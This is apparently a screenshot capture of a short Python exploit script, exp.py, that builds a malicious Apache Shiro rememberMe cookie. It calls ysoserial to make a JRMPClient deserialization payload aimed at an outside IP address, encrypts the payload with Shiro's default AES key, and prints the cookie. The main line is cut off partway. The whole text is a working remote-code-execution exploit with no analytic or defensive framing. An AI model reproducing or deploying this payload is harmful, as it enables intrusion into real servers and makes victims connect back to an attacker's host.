 D: > java > exp.py > encode_rememberme
1 import sys
2 import base64
3 import uuid
4 from random import Random
5 import subprocess
6 from Crypto.Cipher import AES
7
8 def encode_rememberme():
9     popen = subprocess.Popen(['java', '-jar', 'ysoserial-master-8eb5cbfbf6-1.jar', 'JRMPClient', '121.5.30.198:80'], stdout=subprocess.PIPE)
10     BS   = AES.block_size
11     pad = lambda s: s + ((BS - len(s) % BS) * chr(BS - len(s) % BS)).encode()
12     key  =  "kPH+bIxk5D2deZiIxcaaaA=="
13     mode =  AES.MODE_CBC
14     iv   =  uuid.uuid4().bytes
15     encryptor = AES.new(base64.b64decode(key), mode, iv)
16     file_body = pad(popen.stdout.read())
17     base64_ciphertext = base64.b64encode(iv + encryptor.encrypt(file_body))
18     return base64_ciphertext
19
(function) encode_rememberme: () -> bytes
20 if __name__ ==
21     payload = encode_rememberme()
22     print("rememberMe={}".format(payload.decode()))
23